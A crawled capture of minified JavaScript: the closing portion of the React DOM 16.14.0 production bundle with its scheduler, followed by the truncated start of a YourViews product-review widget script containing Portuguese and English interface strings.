e.memoizedProps=e.pendingProps,null===t&&(t=sl(e)),ba.current=null,t}function sl(e){Ta=e;do{var t=Ta.alternate;if(e=Ta.return,0==(2048&Ta.effectTag)){if(t=Yu(t,Ta,_a),1===_a||1!==Ta.childExpirationTime){for(var n=0,r=Ta.child;null!==r;){var i=r.expirationTime,o=r.childExpirationTime;i>n&&(n=i),o>n&&(n=o),r=r.sibling}Ta.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Ta.firstEffect),null!==Ta.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Ta.firstEffect),e.lastEffect=Ta.lastEffect),1<Ta.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Ta:e.firstEffect=Ta,e.lastEffect=Ta))}else{if(null!==(t=Xu(Ta)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Ta.sibling))return t;Ta=e}while(null!==Ta);return Pa===wa&&(Pa=5),null}function fl(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function pl(e){var t=Ui();return Wi(99,dl.bind(null,e,t)),null}function dl(e,t){do{vl()}while(null!==Ua);if(0!=(48&Sa))throw Error(u(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(u(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var i=fl(n);if(e.firstPendingTime=i,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===ka&&(Ta=ka=null,_a=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,i=n.firstEffect):i=n:i=n.firstEffect,null!==i){var o=Sa;Sa|=32,ba.current=null,vn=Qt;var a=dn();if(hn(a)){if("selectionStart"in a)var l={start:a.selectionStart,end:a.selectionEnd};else e:{var c=(l=(l=a.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(c&&0!==c.rangeCount){l=c.anchorNode;var s=c.anchorOffset,f=c.focusNode;c=c.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var p=0,d=-1,h=-1,v=0,m=0,g=a,y=null;t:for(;;){for(var b;g!==l||0!==s&&3!==g.nodeType||(d=p+s),g!==f||0!==c&&3!==g.nodeType||(h=p+c),3===g.nodeType&&(p+=g.nodeValue.length),null!==(b=g.firstChild);)y=g,g=b;for(;;){if(g===a)break t;if(y===l&&++v===s&&(d=p),y===f&&++m===c&&(h=p),null!==(b=g.nextSibling))break;y=(g=y).parentNode}g=b}l=-1===d||-1===h?null:{start:d,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;mn={activeElementDetached:null,focusedElem:a,selectionRange:l},Qt=!1,Ra=i;do{try{hl()}catch(e){if(null===Ra)throw Error(u(330));yl(Ra,e),Ra=Ra.nextEffect}}while(null!==Ra);Ra=i;do{try{for(a=e,l=t;null!==Ra;){var w=Ra.effectTag;if(16&w&&Ue(Ra.stateNode,""),128&w){var x=Ra.alternate;if(null!==x){var E=x.ref;null!==E&&("function"==typeof E?E(null):E.current=null)}}switch(1038&w){case 2:ca(Ra),Ra.effectTag&=-3;break;case 6:ca(Ra),Ra.effectTag&=-3,fa(Ra.alternate,Ra);break;case 1024:Ra.effectTag&=-1025;break;case 1028:Ra.effectTag&=-1025,fa(Ra.alternate,Ra);break;case 4:fa(Ra.alternate,Ra);break;case 8:sa(a,s=Ra,l),aa(s)}Ra=Ra.nextEffect}}catch(e){if(null===Ra)throw Error(u(330));yl(Ra,e),Ra=Ra.nextEffect}}while(null!==Ra);if(E=mn,x=dn(),w=E.focusedElem,l=E.selectionRange,x!==w&&w&&w.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(w.ownerDocument.documentElement,w)){null!==l&&hn(w)&&(x=l.start,void 0===(E=l.end)&&(E=x),"selectionStart"in w?(w.selectionStart=x,w.selectionEnd=Math.min(E,w.value.length)):(E=(x=w.ownerDocument||document)&&x.defaultView||window).getSelection&&(E=E.getSelection(),s=w.textContent.length,a=Math.min(l.start,s),l=void 0===l.end?a:Math.min(l.end,s),!E.extend&&a>l&&(s=l,l=a,a=s),s=pn(w,a),f=pn(w,l),s&&f&&(1!==E.rangeCount||E.anchorNode!==s.node||E.anchorOffset!==s.offset||E.focusNode!==f.node||E.focusOffset!==f.offset)&&((x=x.createRange()).setStart(s.node,s.offset),E.removeAllRanges(),a>l?(E.addRange(x),E.extend(f.node,f.offset)):(x.setEnd(f.node,f.offset),E.addRange(x))))),x=[];for(E=w;E=E.parentNode;)1===E.nodeType&&x.push({element:E,left:E.scrollLeft,top:E.scrollTop});for("function"==typeof w.focus&&w.focus(),w=0;w<x.length;w++)(E=x[w]).element.scrollLeft=E.left,E.element.scrollTop=E.top}Qt=!!vn,mn=vn=null,e.current=n,Ra=i;do{try{for(w=e;null!==Ra;){var S=Ra.effectTag;if(36&S&&oa(w,Ra.alternate,Ra),128&S){x=void 0;var k=Ra.ref;if(null!==k){var T=Ra.stateNode;switch(Ra.tag){case 5:x=T;break;default:x=T}"function"==typeof k?k(x):k.current=x}}Ra=Ra.nextEffect}}catch(e){if(null===Ra)throw Error(u(330));yl(Ra,e),Ra=Ra.nextEffect}}while(null!==Ra);Ra=null,Li(),Sa=o}else e.current=n;if(Da)Da=!1,Ua=e,Ba=t;else for(Ra=i;null!==Ra;)t=Ra.nextEffect,Ra.nextEffect=null,Ra=t;if(0===(t=e.firstPendingTime)&&(ja=null),1073741823===t?e===$a?Va++:(Va=0,$a=e):Va=0,"function"==typeof xl&&xl(n.stateNode,r),Xa(e),Aa)throw Aa=!1,e=za,za=null,e;return 0!=(8&Sa)||Hi(),null}function hl(){for(;null!==Ra;){var e=Ra.effectTag;0!=(256&e)&&na(Ra.alternate,Ra),0==(512&e)||Da||(Da=!0,Vi(97,(function(){return vl(),null}))),Ra=Ra.nextEffect}}function vl(){if(90!==Ba){var e=97<Ba?97:Ba;return Ba=90,Wi(e,ml)}}function ml(){if(null===Ua)return!1;var e=Ua;if(Ua=null,0!=(48&Sa))throw Error(u(331));var t=Sa;for(Sa|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ra(5,n),ia(5,n)}}catch(t){if(null===e)throw Error(u(330));yl(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Sa=t,Hi(),!0}function gl(e,t,n){lo(e,t=ha(e,t=Ju(n,t),1073741823)),null!==(e=qa(e,1073741823))&&Xa(e)}function yl(e,t){if(3===e.tag)gl(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){gl(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===ja||!ja.has(r))){lo(n,e=va(n,e=Ju(t,e),1073741823)),null!==(n=qa(n,1073741823))&&Xa(n);break}}n=n.return}}function bl(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),ka===e&&_a===n?Pa===Ea||Pa===xa&&1073741823===Na&&Di()-La<500?nl(e,_a):Ia=!0:Ml(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Xa(e)))}function wl(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=Ga(t=Qa(),e,null)),null!==(e=qa(e,t))&&Xa(e)}ma=function(e,t,n){var r=t.expirationTime;if(null!==e){var i=t.pendingProps;if(e.memoizedProps!==i||pi.current)Ou=!0;else{if(r<n){switch(Ou=!1,t.tag){case 3:Du(t),Cu();break;case 5:if(Lo(t),4&t.mode&&1!==n&&i.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:vi(t.type)&&bi(t);break;case 4:Mo(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,i=t.type._context,ci(qi,i._currentValue),i._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?$u(e,t,n):(ci(Ao,1&Ao.current),null!==(t=Ku(e,t,n))?t.sibling:null);ci(Ao,1&Ao.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Gu(e,t,n);t.effectTag|=64}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null),ci(Ao,Ao.current),!r)return null}return Ku(e,t,n)}Ou=!1}}else Ou=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,i=hi(t,fi.current),no(t,n),i=Ko(null,t,r,e,i,n),t.effectTag|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,vi(r)){var o=!0;bi(t)}else o=!1;t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,oo(t);var a=r.getDerivedStateFromProps;"function"==typeof a&&vo(t,r,a,e),i.updater=mo,t.stateNode=i,i._reactInternalFiber=t,wo(t,r,e,n),t=ju(null,t,r,!0,o,n)}else t.tag=0,Fu(null,t,i,n),t=t.child;return t;case 16:e:{if(i=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(i),1!==i._status)throw i._result;switch(i=i._result,t.type=i,o=t.tag=function(e){if("function"==typeof e)return Tl(e)?1:0;if(null!=e){if((e=e.$$typeof)===le)return 11;if(e===fe)return 14}return 2}(i),e=Ki(i,e),o){case 0:t=Au(null,t,i,e,n);break e;case 1:t=zu(null,t,i,e,n);break e;case 11:t=Mu(null,t,i,e,n);break e;case 14:t=Iu(null,t,i,Ki(i.type,e),r,n);break e}throw Error(u(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,Au(e,t,r,i=t.elementType===r?i:Ki(r,i),n);case 1:return r=t.type,i=t.pendingProps,zu(e,t,r,i=t.elementType===r?i:Ki(r,i),n);case 3:if(Du(t),r=t.updateQueue,null===e||null===r)throw Error(u(282));if(r=t.pendingProps,i=null!==(i=t.memoizedState)?i.element:null,uo(e,t),so(t,r,null,n),(r=t.memoizedState.element)===i)Cu(),t=Ku(e,t,n);else{if((i=t.stateNode.hydrate)&&(xu=xn(t.stateNode.containerInfo.firstChild),wu=t,i=Eu=!0),i)for(n=_o(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else Fu(e,t,r,n),Cu();t=t.child}return t;case 5:return Lo(t),null===e&&Tu(t),r=t.type,i=t.pendingProps,o=null!==e?e.memoizedProps:null,a=i.children,yn(r,i)?a=null:null!==o&&yn(r,o)&&(t.effectTag|=16),Ru(e,t),4&t.mode&&1!==n&&i.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Fu(e,t,a,n),t=t.child),t;case 6:return null===e&&Tu(t),null;case 13:return $u(e,t,n);case 4:return Mo(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=To(t,null,r,n):Fu(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,Mu(e,t,r,i=t.elementType===r?i:Ki(r,i),n);case 7:return Fu(e,t,t.pendingProps,n),t.child;case 8:case 12:return Fu(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,a=t.memoizedProps,o=i.value;var l=t.type._context;if(ci(qi,l._currentValue),l._currentValue=o,null!==a)if(l=a.value,0===(o=zr(l,o)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,o):1073741823))){if(a.children===i.children&&!pi.current){t=Ku(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var c=l.dependencies;if(null!==c){a=l.child;for(var s=c.firstContext;null!==s;){if(s.context===r&&0!=(s.observedBits&o)){1===l.tag&&((s=ao(n,null)).tag=2,lo(l,s)),l.expirationTime<n&&(l.expirationTime=n),null!==(s=l.alternate)&&s.expirationTime<n&&(s.expirationTime=n),to(l.return,n),c.expirationTime<n&&(c.expirationTime=n);break}s=s.next}}else a=10===l.tag&&l.type===t.type?null:l.child;if(null!==a)a.return=l;else for(a=l;null!==a;){if(a===t){a=null;break}if(null!==(l=a.sibling)){l.return=a.return,a=l;break}a=a.return}l=a}Fu(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=(o=t.pendingProps).children,no(t,n),r=r(i=ro(i,o.unstable_observedBits)),t.effectTag|=1,Fu(e,t,r,n),t.child;case 14:return o=Ki(i=t.type,t.pendingProps),Iu(e,t,i,o=Ki(i.type,o),r,n);case 15:return Lu(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:Ki(r,i),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,vi(r)?(e=!0,bi(t)):e=!1,no(t,n),yo(t,r,i),wo(t,r,i,n),ju(null,t,r,!0,e,n);case 19:return Gu(e,t,n)}throw Error(u(156,t.tag))};var xl=null,El=null;function Sl(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function kl(e,t,n,r){return new Sl(e,t,n,r)}function Tl(e){return!(!(e=e.prototype)||!e.isReactComponent)}function _l(e,t){var n=e.alternate;return null===n?((n=kl(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Pl(e,t,n,r,i,o){var a=2;if(r=e,"function"==typeof e)Tl(e)&&(a=1);else if("string"==typeof e)a=5;else e:switch(e){case ne:return Cl(n.children,i,o,t);case ae:a=8,i|=7;break;case re:a=8,i|=1;break;case ie:return(e=kl(12,n,t,8|i)).elementType=ie,e.type=ie,e.expirationTime=o,e;case ce:return(e=kl(13,n,t,i)).type=ce,e.elementType=ce,e.expirationTime=o,e;case se:return(e=kl(19,n,t,i)).elementType=se,e.expirationTime=o,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case oe:a=10;break e;case ue:a=9;break e;case le:a=11;break e;case fe:a=14;break e;case pe:a=16,r=null;break e;case de:a=22;break e}throw Error(u(130,null==e?e:typeof e,""))}return(t=kl(a,n,t,i)).elementType=e,t.type=r,t.expirationTime=o,t}function Cl(e,t,n,r){return(e=kl(7,e,r,t)).expirationTime=n,e}function Nl(e,t,n){return(e=kl(6,e,null,t)).expirationTime=n,e}function Ol(e,t,n){return(t=kl(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Fl(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ml(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Il(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Ll(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Rl(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Al(e,t,n,r){var i=t.current,o=Qa(),a=po.suspense;o=Ga(o,i,a);e:if(n){t:{if(Ze(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(u(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(vi(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw Error(u(171))}if(1===n.tag){var c=n.type;if(vi(c)){n=yi(n,c,l);break e}}n=l}else n=si;return null===t.context?t.context=n:t.pendingContext=n,(t=ao(o,a)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),lo(i,t),Ka(i,o),o}function zl(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function jl(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Dl(e,t){jl(e,t),(e=e.alternate)&&jl(e,t)}function Ul(e,t,n){var r=new Fl(e,t,n=null!=n&&!0===n.hydrate),i=kl(3,null,null,2===t?7:1===t?3:0);r.current=i,i.stateNode=r,oo(i),e[_n]=r.current,n&&0!==t&&function(e,t){var n=Je(t);_t.forEach((function(e){ht(e,t,n)})),Pt.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Bl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Wl(e,t,n,r,i){var o=n._reactRootContainer;if(o){var u=o._internalRoot;if("function"==typeof i){var a=i;i=function(){var e=zl(u);a.call(e)}}Al(t,u,e,i)}else{if(o=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ul(e,0,t?{hydrate:!0}:void 0)}(n,r),u=o._internalRoot,"function"==typeof i){var l=i;i=function(){var e=zl(u);l.call(e)}}tl((function(){Al(t,u,e,i)}))}return zl(u)}function Vl(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function $l(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Bl(t))throw Error(u(200));return Vl(e,t,null,n)}Ul.prototype.render=function(e){Al(e,this._internalRoot,null,null)},Ul.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Al(null,e,null,(function(){t[_n]=null}))},vt=function(e){if(13===e.tag){var t=Gi(Qa(),150,100);Ka(e,t),Dl(e,t)}},mt=function(e){13===e.tag&&(Ka(e,3),Dl(e,3))},gt=function(e){if(13===e.tag){var t=Qa();Ka(e,t=Ga(t,e,null)),Dl(e,t)}},C=function(e,t,n){switch(t){case"input":if(Te(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=On(r);if(!i)throw Error(u(90));xe(r),Te(r,i)}}}break;case"textarea":Me(e,n);break;case"select":null!=(t=n.value)&&Ne(e,!!n.multiple,t,!1)}},L=el,R=function(e,t,n,r,i){var o=Sa;Sa|=4;try{return Wi(98,e.bind(null,t,n,r,i))}finally{0===(Sa=o)&&Hi()}},A=function(){0==(49&Sa)&&(function(){if(null!==Wa){var e=Wa;Wa=null,e.forEach((function(e,t){Rl(t,e),Xa(t)})),Hi()}}(),vl())},z=function(e,t){var n=Sa;Sa|=2;try{return e(t)}finally{0===(Sa=n)&&Hi()}};var Hl,Ql,Gl={Events:[Cn,Nn,On,_,S,zn,function(e){it(e,An)},M,I,Xt,at,vl,{current:!1}]};Ql=(Hl={findFiberByHostInstance:Pn,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);xl=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},El=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(i({},Hl,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Y.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Ql?Ql(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Gl,t.createPortal=$l,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(u(188));throw Error(u(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Sa))throw Error(u(187));var n=Sa;Sa|=1;try{return Wi(99,e.bind(null,t))}finally{Sa=n,Hi()}},t.hydrate=function(e,t,n){if(!Bl(t))throw Error(u(200));return Wl(null,e,t,!0,n)},t.render=function(e,t,n){if(!Bl(t))throw Error(u(200));return Wl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Bl(e))throw Error(u(40));return!!e._reactRootContainer&&(tl((function(){Wl(null,null,e,!1,(function(){e._reactRootContainer=null,e[_n]=null}))})),!0)},t.unstable_batchedUpdates=el,t.unstable_createPortal=function(e,t){return $l(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Bl(n))throw Error(u(200));if(null==e||void 0===e._reactInternalFiber)throw Error(u(38));return Wl(e,t,n,!1,r)},t.version="16.14.0"},function(e,t,n){"use strict";e.exports=n(316)},function(e,t,n){"use strict";var r,i,o,u,a;if("undefined"==typeof window||"function"!=typeof MessageChannel){var l=null,c=null,s=function(){if(null!==l)try{var e=t.unstable_now();l(!0,e),l=null}catch(e){throw setTimeout(s,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==l?setTimeout(r,0,e):(l=e,setTimeout(s,0))},i=function(e,t){c=setTimeout(e,t)},o=function(){clearTimeout(c)},u=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var p=window.performance,d=window.Date,h=window.setTimeout,v=window.clearTimeout;if("undefined"!=typeof console){var m=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof p&&"function"==typeof p.now)t.unstable_now=function(){return p.now()};else{var g=d.now();t.unstable_now=function(){return d.now()-g}}var y=!1,b=null,w=-1,x=5,E=0;u=function(){return t.unstable_now()>=E},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):x=0<e?Math.floor(1e3/e):5};var S=new MessageChannel,k=S.port2;S.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();E=e+x;try{b(!0,e)?k.postMessage(null):(y=!1,b=null)}catch(e){throw k.postMessage(null),e}}else y=!1},r=function(e){b=e,y||(y=!0,k.postMessage(null))},i=function(e,n){w=h((function(){e(t.unstable_now())}),n)},o=function(){v(w),w=-1}}function T(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,i=e[r];if(!(void 0!==i&&0<C(i,t)))break e;e[r]=t,e[n]=i,n=r}}function _(e){return void 0===(e=e[0])?null:e}function P(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,i=e.length;r<i;){var o=2*(r+1)-1,u=e[o],a=o+1,l=e[a];if(void 0!==u&&0>C(u,n))void 0!==l&&0>C(l,u)?(e[r]=l,e[a]=n,r=a):(e[r]=u,e[o]=n,r=o);else{if(!(void 0!==l&&0>C(l,n)))break e;e[r]=l,e[a]=n,r=a}}}return t}return null}function C(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var N=[],O=[],F=1,M=null,I=3,L=!1,R=!1,A=!1;function z(e){for(var t=_(O);null!==t;){if(null===t.callback)P(O);else{if(!(t.startTime<=e))break;P(O),t.sortIndex=t.expirationTime,T(N,t)}t=_(O)}}function j(e){if(A=!1,z(e),!R)if(null!==_(N))R=!0,r(D);else{var t=_(O);null!==t&&i(j,t.startTime-e)}}function D(e,n){R=!1,A&&(A=!1,o()),L=!0;var r=I;try{for(z(n),M=_(N);null!==M&&(!(M.expirationTime>n)||e&&!u());){var a=M.callback;if(null!==a){M.callback=null,I=M.priorityLevel;var l=a(M.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?M.callback=l:M===_(N)&&P(N),z(n)}else P(N);M=_(N)}if(null!==M)var c=!0;else{var s=_(O);null!==s&&i(j,s.startTime-n),c=!1}return c}finally{M=null,I=r,L=!1}}function U(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var B=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){R||L||(R=!0,r(D))},t.unstable_getCurrentPriorityLevel=function(){return I},t.unstable_getFirstCallbackNode=function(){return _(N)},t.unstable_next=function(e){switch(I){case 1:case 2:case 3:var t=3;break;default:t=I}var n=I;I=t;try{return e()}finally{I=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=B,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=I;I=e;try{return t()}finally{I=n}},t.unstable_scheduleCallback=function(e,n,u){var a=t.unstable_now();if("object"==typeof u&&null!==u){var l=u.delay;l="number"==typeof l&&0<l?a+l:a,u="number"==typeof u.timeout?u.timeout:U(e)}else u=U(e),l=a;return e={id:F++,callback:n,priorityLevel:e,startTime:l,expirationTime:u=l+u,sortIndex:-1},l>a?(e.sortIndex=l,T(O,e),null===_(N)&&e===_(O)&&(A?o():A=!0,i(j,l-a))):(e.sortIndex=u,T(N,e),R||L||(R=!0,r(D))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();z(e);var n=_(N);return n!==M&&null!==M&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<M.expirationTime||u()},t.unstable_wrapCallback=function(e){var t=I;return function(){var n=I;I=t;try{return e.apply(this,arguments)}finally{I=n}}}},function(e,t,n){}]]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://service.yourviews.com.br/script/155ecbc8-7387-4f00-93c9-b8bd2612a355/yvapi.js
body_size: 25898
content:
(function(n,t){"use strict";if(!n.isLoaded){n.isLoaded=!0;let i;n.localization={portuguese:{less:"menos",more:"mais",writeReview:"escrever avaliação",tryAgain:"tentar novamente",genericError:"Ocorreu um erro! Por favor, Tente novamente mais tarde",socialConnect:"Conecte-se com as redes sociais para utilizar sua foto",requiredField:"campo obrigatório",invalidEmail:"e-mail inválido"},english:{less:"less",more:"more",writeReview:"write review",tryAgain:"try again",genericError:"An error has occurred! Please try again later",socialConnect:"Connect with social media to use your photo",requiredField:"required field",invalidEmail:"invalid 